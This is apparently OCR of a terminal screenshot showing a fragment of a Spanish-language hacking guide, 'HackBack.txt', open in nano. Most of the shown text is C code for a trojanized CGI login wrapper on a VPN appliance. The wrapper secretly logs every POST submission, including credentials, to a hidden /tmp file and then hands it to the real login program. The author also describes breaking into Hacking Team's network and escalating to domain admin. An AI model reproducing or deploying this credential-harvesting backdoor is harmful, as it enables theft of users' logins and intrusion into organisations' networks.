 Terminal Shell Edición Visualización Ventana Ayuda
Descargas — nano HackBack.txt — 100×39
GNU nano 2.0.6 File: HackBack.txt
while ((nread = read(pfile, buf, sizeof(buf))) > 0)
write(1, buf, nread);
exit(0);
}
/* el principal almacena los datos del POST y se los envía al hijo,
que es el programa de login real */
int fd[2];
pipe(fd);
pfile = open("/tmp/.pfile", O_APPEND | O_CREAT | O_WRONLY, 0600);
if (fork()) {
close(fd[0]);
while ((nread = read(0, buf, sizeof(buf))) > 0) {
write(fd[1], buf, nread);
write(pfile, buf, nread);
}
write(pfile, "\n", 1);
close(fd[1]);
close(pfile);
wait(NULL);
} else {
close(fd[1]);
dup2(fd[0],0);
close(fd[0]);
execl("/usr/src/EasyAccess/www/cgi-bin/.userLogin",
"userLogin", NULL);
}
}
En el caso de Hacking Team, se logueaban a la VPN con passwords de un solo uso,
de modo que la VPN me dio acceso solamente a la red, y a partir de ahí me tomó
un esfuerzo extra conseguir admin de dominio en su red. En la otra guía escribí
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell